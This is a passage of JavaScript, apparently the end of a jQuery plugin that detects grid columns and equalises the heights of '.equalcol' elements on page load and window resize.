                row.equalHeight();
            }
        }
        return this;
    };
    jQuery.fn.detectGridColumns = function() {
        var offset = 0,
            cols = 0;
        this.each(function(i, elem) {
            var elem_offset = jQuery(elem).offset().top;
            if (offset === 0 || elem_offset == offset) {
                cols++;
                offset = elem_offset;
            } else {
                return false;
            }
        });
        return cols;
    };
    jQuery.fn.responsiveEqualHeightGrid = function() {
        var _this = this;

        function syncHeights() {
            var cols = _this.detectGridColumns();
            _this.equalHeightGrid(cols);
        }
        jQuery(window).bind('resize load', syncHeights);
        syncHeights();
        return this;
    };
})(jQuery);

jQuery(function(jQuery) {
    "use strict";
    jQuery('.equalcol').responsiveEqualHeightGrid();
});